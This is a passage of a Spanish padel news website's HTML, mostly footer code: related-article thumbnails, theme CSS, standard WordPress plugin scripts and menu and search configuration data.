        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" class="td-image-wrap " title="Así sería la selección argentina de pádel para el Mundial 2026" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Argentina-Mundial-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Argentina-Mundial-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Argentina Mundial 2024" title="Así sería la selección argentina de pádel para el Mundial 2026"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" title="Así sería la selección argentina de pádel para el Mundial 2026">Así sería la selección argentina de pádel para el Mundial 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:21:02+01:00" >10 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/l3-mejores-descuentos-palas-enero/"  rel="bookmark" class="td-image-wrap " title="Los 3 mejores descuentos en palas para el mes de enero" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Los-tres-mejores-descuentos-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Los-tres-mejores-descuentos-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/Los-tres-mejores-descuentos-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/Los-tres-mejores-descuentos-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/Los-tres-mejores-descuentos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Los tres mejores descuentos de enero en Padel Market" title="Los 3 mejores descuentos en palas para el mes de enero"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/l3-mejores-descuentos-palas-enero/"  rel="bookmark" title="Los 3 mejores descuentos en palas para el mes de enero">Los 3 mejores descuentos en palas para el mes de enero</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T12:31:56+01:00" >10 enero 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696aa52028187
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.switcher .selected a{border:0px solid #ccc!important;color:#666!important;padding:0px 0px!important;width:161px!important}#popmake-11200{background-image:url(https://www.analistaspadel.com/wp-content/uploads/2021/11/menu-analistaspadel-20.webp);background-size:cover}.pum-theme-7381 .pum-content,.pum-theme-tema-por-defecto-2 .pum-content{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:100}.pum-theme-7381 .pum-title,.pum-theme-tema-por-defecto-2 .pum-title{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif}.wpcf7-form-control.wpcf7-acceptance.optional{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:0px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.wpcf7-list-item{display:inline-block;margin:0 0 0 0em}#wpcf7-f12113-p11539-o1>form>p:nth-child(2){margin-bottom:0px!important}#wpcf7-f12113-p11539-o1>form>p:nth-child(4){margin-bottom:0px!important}.wpcf7 .wpcf7-submit{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.wpcf7 .wpcf7-submit:disabled{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.category-marcas>div>div>div>div>div>div>div>div>div>div>#tdi_77{display:none!important}.wpp-option-list-2{max-width:100%!important}.td_block_template_1.td-post-content.tagdiv-type>div>p>a{color:#f3e610!important}#tdi_52>div>div>div>div{margin-bottom:0px!important}h2{margin-top:0px!important}.tdb_single_comments_count{display:none!important}.tdb_single_post_views{display:none!important}@media (min-width:1141px){.anunciomovil{display:none!important}#tdi_65>div>div.vc_column.tdi_68.wpb_column.vc_column_container.tdc-column.td-pb-span8>div>div.td_block_wrap.tdb_single_content.tdi_79.td-pb-border-top.td_block_template_1.td-post-content.tagdiv-type>div>div.td-a-ad.id_inline_ad2.id_ad_content-horiz-center>span{display:none!important}#tdi_61{display:inline}a>strong{color:#dbc141!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (max-width:767px){.anunciopc{display:none!important}}</style>

<script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    function updateLogoForMobile() {
        // Verificar si es móvil (ancho menor o igual a 767px)
        if (window.matchMedia("(max-width: 767px)").matches) {
            // Seleccionar la imagen del logo
            const logoImg = document.querySelector('.tdi_10 .tdb-logo-img');
            
            if (logoImg) {
                // Cambiar src y data-retina
                logoImg.src = 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png';
                logoImg.setAttribute('data-retina', 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png');
            }
        }
    }

    // Ejecutar al cargar
    updateLogoForMobile();

    // Volver a verificar al cambiar el tamaño de la ventana
    window.addEventListener('resize', updateLogoForMobile);
});</script>	<div style="display:none">
			<div class="grofile-hash-map-0209f7bd18b7e228776f57d3dd28a5a5">
		</div>
		</div>
		<script type="text/javascript" id="bct-script-js-extra">
/* <![CDATA[ */
var bct_ajax = {"ajax_url":"https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/banner-click-tracker/click-tracker.js?ver=1.0" id="bct-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.analistaspadel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767875044" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c6968c5847","wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172605284","post":"13536","tz":"1","srv":"www.analistaspadel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172605284", "13536" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//d3u598arehftfk.cloudfront.net/prebid_hb_16066_26537.js" id="hbagency_script_js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>


<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_34';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","show_subcat":"yes","f_title_font_transform":"uppercase","f_mm_sub_font_transform":"uppercase","f_sub_elem_font_transform":"uppercase","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_t